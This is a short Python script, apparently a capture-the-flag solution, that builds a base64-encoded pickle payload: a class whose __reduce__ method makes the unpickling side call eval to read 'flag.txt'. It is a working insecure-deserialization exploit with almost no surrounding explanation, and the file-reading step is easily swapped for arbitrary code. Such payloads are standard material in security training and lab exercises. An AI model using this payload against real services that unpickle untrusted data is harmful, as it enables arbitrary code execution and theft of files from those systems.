 1 import pickle, os, base64
2 class P(object):
3     def __reduce__(self):
4         p = "open('flag.txt').read()"
5         return (eval, (p,))
6
7 a = {'name':P()}
8 print(base64.b64encode(pickle.dumps(a)).decode())
9
Reader Mode